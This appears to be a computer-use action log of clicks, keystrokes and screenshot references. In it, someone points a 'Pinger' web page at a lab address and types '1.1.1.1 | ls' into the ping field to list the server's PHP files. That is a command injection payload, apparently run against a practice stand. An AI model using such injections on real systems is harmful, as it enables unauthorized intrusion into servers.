
key(Return)

scroll(610, 377, down, 2)

scroll(609, 376, down, 3)
scroll(610, 375, up, 2)

scroll(608, 370, down, 2)

scroll(617, 365, down, 5)

scroll(619, 370, up, 3)

click(955, 213)
scroll(830, 331, down, 5)

click(1009, 31)

click(474, 30)

- Point the Pinger page at the stand's new address 10.10.0.53 instead of 10.10.0.43
click(557, 34)

key(ctrl+Page_Up)

click(277, 415)

click(559, 32)
drag(184, 54, 138, 57)
key(ctrl+v)
key(Return)

- Submit '1.1.1.1 | ls' in the ping field to list the web folder's PHP files
click(577, 295)

text(1.1.1)

text(.1 |)
key(BackSpace)
key(BackSpace)
key(BackSpace)

text(д)
key(BackSpace)
key(alt+shift)
text(ls)
key(Return)
